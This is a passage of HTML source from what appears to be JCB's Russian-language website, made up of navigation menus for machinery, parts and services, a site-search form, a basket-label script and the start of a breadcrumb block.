                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/industries/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/agricultural-tractors/">&#x422;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440; JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/backhoe-loaders/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/parts-and-service/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/cab-and-body-parts/">&#x414;&#x435;&#x442;&#x430;&#x43B;&#x438; &#x43A;&#x430;&#x431;&#x438;&#x43D;&#x44B; &#x438; &#x43A;&#x443;&#x437;&#x43E;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/ground-engaging-tools/">&#x417;&#x435;&#x43C;&#x43B;&#x435;&#x440;&#x43E;&#x439;&#x43D;&#x44B;&#x435; &#x43E;&#x440;&#x443;&#x434;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/powertrain-components/">&#x41A;&#x43E;&#x43C;&#x43F;&#x43E;&#x43D;&#x435;&#x43D;&#x442;&#x44B; &#x441;&#x438;&#x43B;&#x43E;&#x432;&#x43E;&#x439; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/service-fluids/">&#x422;&#x435;&#x445;&#x43D;&#x43E;&#x43B;&#x43E;&#x433;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x436;&#x438;&#x434;&#x43A;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/filters/">&#x424;&#x438;&#x43B;&#x44C;&#x442;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/chassis-and-undercarriage/">&#x428;&#x430;&#x441;&#x441;&#x438; &#x438; &#x445;&#x43E;&#x434;&#x43E;&#x432;&#x430;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/electrical-and-lighting-systems/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x438; &#x43E;&#x441;&#x432;&#x435;&#x442;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x431;&#x437;&#x43E;&#x440;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/contact-us/">&#x41D;&#x430;&#x448;&#x438; &#x43A;&#x43E;&#x43D;&#x442;&#x430;&#x43A;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/1/">&#x411;&#x43B;&#x43E;&#x433;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/our-story/">&#x41D;&#x430;&#x448;&#x430; &#x438;&#x441;&#x442;&#x43E;&#x440;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/news/">&#x41D;&#x43E;&#x432;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/hydrogen/">&#x412;&#x43E;&#x434;&#x43E;&#x440;&#x43E;&#x434;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/electric/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x445;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/ru-RU/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="&#x41F;&#x43E;&#x438;&#x441;&#x43A;" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    &#x41F;&#x43E;&#x438;&#x441;&#x43A;
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'В корзине',
      basketOptionsIntro: 'Опции',
      continueBrowsingButton: 'Продолжить просмотр',
      viewBasketButton: 'Перейти в корзину',
      closeBasketLabel: 'Закрыть уведомление',
      checkoutUrl: '/ru-RU/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Запросить предложение',
      downloadBrochureLabel: 'Скачать брошюру'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/ru-RU/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">&#x412;&#x435;&#x440;&#x43D;&#x443;&#x442;&#x44C;&#x441;&#x44F; &#x43D;&#x430; &#x433;&#x43B;&#x430;&#x432;&#x43D;&#x443;&#x44E;</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
